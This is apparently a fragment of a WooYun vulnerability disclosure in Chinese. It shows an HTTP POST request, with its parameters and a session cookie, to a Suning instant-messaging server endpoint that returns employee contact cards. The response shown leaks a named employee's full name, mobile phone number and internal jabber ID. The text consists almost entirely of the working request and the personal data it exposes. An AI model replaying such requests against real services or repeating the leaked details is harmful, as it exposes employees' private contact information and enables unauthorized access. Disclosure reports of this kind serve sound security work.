 手头没有现成的工具大家将就着看
地址: http://imapp.suning.com/imserver/vcard/loadall 发送
参数*:
参数: usernames=sn08070518&propnames=&searchemploy=1
类型: POST 是否解码 U码解析
BASE64收 十六进制发送 图片显示结果
cookies: =si2D2CECD866469EC498D22C310E4E6699 BASE64发 允许跳转
协议头:
文本 图片
返回:
"贺绍平","tel":"18651666801","spelling":"heshaoping","jabberid":"sn08070518
www.wooyun.org